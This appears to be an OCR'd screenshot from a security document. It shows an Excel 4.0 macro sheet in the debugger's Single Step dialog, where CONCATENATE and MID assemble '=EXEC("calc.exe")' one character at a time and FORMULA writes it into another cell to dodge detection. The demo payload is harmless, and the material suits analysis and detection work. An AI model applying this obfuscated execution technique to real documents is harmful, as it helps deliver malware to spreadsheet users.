 R2C1 fx =CONCATENATE(MID("=",1,1),MID("E",1,1),MID("X",1,1),MID("E",1,1),MID("C",1,1),MID("(",1,1),CHAR(34),MID("c",1,1),MID("a",1,1),MID("l",1,1),MID("c",1,1),MID(".",1,1),MID("e",1,1),MID("x",1,1),MID("e",1,1))
1 2 3 4
1
2 =CONCATENATE(MID("=",1,1),MID("E",1,1),MID("X",1,1),MID("E",1,1),MID("C",1,1),MID("(",1,1),CHAR(34),MID("c",1,1),MID("a",1,1),MID("l",1,1),MID("c",1,1),MID(".",1,1),MID("e",1,1),MID("x
3 =CONCATENATE(CHAR(34),MID(")",1,1))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6 Single Step
7
8 Cell: [Book1]Macro1!R4C1
9 Formula:
10 =CONCATENATE("=EXEC(""calc.exe",""")")
11
12
13 Step Into Evaluate Halt Goto
14
15 Step Over Pause Continue Help
16